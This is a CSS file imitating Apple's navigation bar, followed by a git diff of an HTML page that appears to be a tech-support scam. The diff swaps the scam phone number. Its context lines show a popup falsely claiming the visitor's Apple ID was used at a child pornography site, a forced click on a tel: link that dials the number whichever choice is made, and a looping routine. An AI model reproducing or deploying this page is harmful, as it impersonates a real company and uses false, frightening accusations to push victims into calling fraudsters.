        background-repeat: no-repeat;
        background-image: url(globalnav/apple/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(globalnav/links/mac/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/mac/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(globalnav/links/ipad/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/ipad/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(globalnav/links/iphone/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/iphone/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(globalnav/links/watch/image_large/index.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(globalnav/links/tv/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(globalnav/links/music/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(globalnav/links/support/image_large/index.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(globalnav/search/image_large/index.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small/index.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(globalnav/bag/image_large/index.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(globalnav/search/image_large/index.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(globalnav/search/image_small/index.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/search/icon_reset_small/index.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

==== commit 4fcf8443: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -142,7 +142,7 @@
                 <div class="ac-ln-background"></div>
                 <div class="ac-ln-content">
                     <span class="ac-ln-title">
-                       <a href="#">Apple Support +1-888-339-4286 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+                       <a href="#">Apple Support +1-877-964-2713 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
 					 </span>
                     <div class="ac-ln-menu">
                         <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
@@ -220,7 +220,7 @@
 						Apple </a></div>
                 </div>
                 <meta content="Apple" property="name" />
-                <meta content="+1-888-339-4286
+                <meta content="+1-877-964-2713
 			 " property="telephone" />
             </section>
         </div>
@@ -287,7 +287,7 @@
 
         window.number = getPar('phone');
 
-        window.number = (window.number ? window.number : '+1-888-339-4286');
+        window.number = (window.number ? window.number : '+1-877-964-2713');
 
         window.device = 'iPhone';
         window.refef = parseURL(document.referrer);
@@ -345,7 +345,7 @@
         }, 100);
 
         function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-339-4286"></a>');
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-877-964-2713"></a>');
             document.querySelector('a').click();
             var extraData = "";
             for (itxextraData = 0; itxextraData < 200; itxextraData++) {
@@ -362,7 +362,7 @@
         };
 
         function myFunction() {
-            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-888-339-4286 to Freeze it!.")) {
+            if (confirm("Your Apple ID was recently used at CHILD PORNOGRAPHY WEBSITE for $149.00 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support1 +1-877-964-2713 to Freeze it!.")) {
                 okkkk();
             } else {
                 okkkk();
